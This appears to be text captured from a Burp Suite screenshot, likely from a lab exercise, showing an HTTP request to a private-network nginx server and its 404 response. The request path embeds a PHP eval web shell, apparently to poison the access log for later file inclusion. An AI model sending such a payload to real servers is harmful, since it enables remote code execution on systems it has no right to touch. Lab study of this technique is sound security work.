 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /asdfg<?php @eval($_POST[123])?> HTTP/1.1
Host: 192.168.211.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Mon, 10 Feb 2020 17:03:41 GMT
Content-Type: text/html
Connection: close
Content-Length: 168
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>